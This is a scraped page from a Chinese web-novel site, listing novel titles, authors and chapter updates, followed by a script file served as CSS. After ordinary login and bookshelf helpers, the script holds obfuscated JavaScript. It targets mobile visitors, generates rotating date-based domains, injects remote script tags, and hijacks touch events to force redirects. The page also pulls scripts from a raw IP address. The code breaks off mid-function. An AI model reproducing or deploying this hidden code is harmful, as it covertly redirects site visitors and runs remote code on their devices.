title="渡劫大佬在异世咸鱼[穿书]">渡劫大佬在异世咸鱼[穿书]</a>/Morisawa</li><li><a href="/F2P9.html" title="我夫君是灭世魔头">我夫君是灭世魔头</a>/扶梦</li><li><a href="/WAaB.html" title="被迫受到全星际的宠爱">被迫受到全星际的宠爱</a>/雁骨</li><li><a href="/CtQ.html" title="锦衾灿兮">锦衾灿兮</a>/蓬莱客</li><li><a href="/WxhY.html" title="他的人鱼公主">他的人鱼公主</a>/苏家木偶</li><li><a href="/6mQb.html" title="就是想宠你GL">就是想宠你GL</a>/貌月容花</li><li><a href="/WOi6.html" title="在恋综深陷修罗场后我爆红了">在恋综深陷修罗场后我爆红了</a>/淼与</li><li><a href="/CSi.html" title="绣艺无双[古穿今]">绣艺无双[古穿今]</a>/木梓玙</li><li><a href="/Cuj.html" title="表小姐活不过十七">表小姐活不过十七</a>/小孩爱吃糖</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/870651952.html" target="_blank" title="同寝那个基佬好像暗恋我祁景江隐"><img data-lazy="//cdn.wuduwx.com/preset-870651952-22379.jpg?sm" alt="同寝那个基佬好像暗恋我祁景江隐" author="尾文字鱼" /></a></div><dl><dt><a href="/870651952.html" title="同寝那个基佬好像暗恋我祁景江隐">同寝那个基佬好像暗恋我祁景江隐</a></dt><dd>一个直男自我掰弯的故事</dd></dl><div class="clear"></div></div><ul><li><a href="/PGbx.html" title="恐怖鬼故事">恐怖鬼故事</a>/恐怖鬼故事 </li><li><a href="/227045120.html" title="茅山守尸人">茅山守尸人</a>/庞家康少</li><li><a href="/2013854448.html" title="对决">对决</a>/雪在烧</li><li><a href="/795100103.html" title="丝绸之路秘闻">丝绸之路秘闻</a>/镇山道人</li><li><a href="/1222382132.html" title="判官">判官</a>/木苏里</li><li><a href="/KwAy.html" title="画爱为牢">画爱为牢</a>/清楼</li><li><a href="/483312842.html" title="风流理发师">风流理发师</a>/南瓜头儿</li><li><a href="/Kj3b.html" title="一生悬命">一生悬命</a>/陆春吾</li><li><a href="/cN1.html" title="永世沉沦">永世沉沦</a>/刀子</li><li><a href="/KB0S.html" title="规则怪谈：我听到了成神之路！">规则怪谈：我听到了成神之路！</a>/文之天涯</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/Fbfh.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s3"><a href="/Fbfh/73.html" target="_blank" title="">第 73 节</a></span><span class="s4">谢千钧</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/Fbfx.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s3"><a href="/Fbfx/539.html" target="_blank" title="">第 539 节</a></span><span class="s4">且拂</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/FbfW.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/FbfW/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/Fbf6.html" title="">奸臣</a></span><span class="s3"><a href="/Fbf6/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/Fbm7.html" title="">岁岁披银共诉欢</a></span><span class="s3"><a href="/Fbm7/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">醉翁之意在酒</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/FbmZ.html" title="">小弟</a></span><span class="s3"><a href="/FbmZ/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">叶建生</span><span class="s5">01-28 13:35</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/FbmB.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/FbmB/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/Fbmy.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/Fbmy/119.html" target="_blank" title="">第 119 篇</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/FbmX.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/FbmX/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/Fbm3.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s3"><a href="/Fbm3/383.html" target="_blank" title="">第 383 篇</a></span><span class="s4">风雨琉璃</span><span class="s5">01-28 12:51</span></li><li><span class="s1">[网游小说]</span><span class="s2"><a href="/Fbmq.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/Fbmq/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[王爷小说]</span><span class="s2"><a href="/PXQ6.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s3"><a href="/PXQ6/12.html" target="_blank" title="">第 12 篇</a></span><span class="s4">筌筌续红楼</span><span class="s5">01-28 10:57</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/Fbmx.html" title="">春（梦）了无痕</a></span><span class="s3"><a href="/Fbmx/47.html" target="_blank" title="">第 47 节</a></span><span class="s4">喻斑斓</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/FbmF.html" title="">暗恋序曲</a></span><span class="s3"><a href="/FbmF/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/Fbm8.html" title="">雨雪两座城</a></span><span class="s3"><a href="/Fbm8/146.html" target="_blank" title="">第 146 篇</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/FbBy.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s3"><a href="/FbBy/65.html" target="_blank" title="">第 65 节</a></span><span class="s4">汉普顿·塞兹/译者:马睿</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/FbBB.html" title="">中国取名文化（出版书）</a></span><span class="s3"><a href="/FbBB/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">《大中国上下五千年》编委会</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/Fbm6.html" title="">全糖海</a></span><span class="s3"><a href="/Fbm6/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">黎书弦子</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/FbmW.html" title="">沈先生，初婚请指教</a></span><span class="s3"><a href="/FbmW/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">酱肉包</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/FbBf.html" title="">前男友售后服务中心</a></span><span class="s3"><a href="/FbBf/291.html" target="_blank" title="">第 291 节</a></span><span class="s4">慕怏</span><span class="s5">01-28 10:02</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/Fbfh.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s5">谢千钧</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/Fbfx.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s5">且拂</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/FbfW.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/Fbf6.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">战争</span><span class="s2"><a href="/Fbm7.html" title="">岁岁披银共诉欢</a></span><span class="s5">醉翁之意在酒</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/FbmZ.html" title="">小弟</a></span><span class="s5">叶建生</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/FbmB.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">现代</span><span class="s2"><a href="/Fbmy.html" title="">绝望直男总被偷亲</a></span><span class="s5">吻蝴蝶</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/FbmX.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">同人</span><span class="s2"><a href="/Fbm3.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s5">风雨琉璃</span></li><li><span class="s1">网游</span><span class="s2"><a href="/Fbmq.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/PXQ6.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Fbmx.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">契约</span><span class="s2"><a href="/FbmF.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/Fbm8.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/FbBy.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s5">汉普顿·塞兹/译者:马睿</span></li><li><span class="s1">修真</span><span class="s2"><a href="/FbBB.html" title="">中国取名文化（出版书）</a></span><span class="s5">《大中国上下五千年》编委会</span></li><li><span class="s1">校草</span><span class="s2"><a href="/Fbm6.html" title="">全糖海</a></span><span class="s5">黎书弦子</span></li><li><span class="s1">校园</span><span class="s2"><a href="/FbmW.html" title="">沈先生，初婚请指教</a></span><span class="s5">酱肉包</span></li><li><span class="s1">才女</span><span class="s2"><a href="/FbBf.html" title="">前男友售后服务中心</a></span><span class="s5">慕怏</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.wuduwx.com/">繁体站</a><A href="//wuduwx.com/" target="_blank">五度文学网</A> &nbsp;|&nbsp; <a href="//wuduwx.com/list/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//wuduwx.com/list/6_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//wuduwx.com/list/7_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//wuduwx.com/list/8_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//wuduwx.com/list/9_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//wuduwx.com/list/10_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//wuduwx.com/list/11_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5yhfb/318.baidul1b8"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.wuduwx.com/">五度文学网</a>(wuduwx.com) All Rights Reserved. <a href="//tw.wuduwx.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/nmailF249.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.162:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.162:61234/xcdn1/www1/_common.js?318"></script><script use="66.118ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://wuduwx.com/5yhfb/318.baidul1b8
body_size: 14372
content:
/*wuduwx.com*/var CLIENTIP='3.134.91.29';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function gwxcmjsy(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function 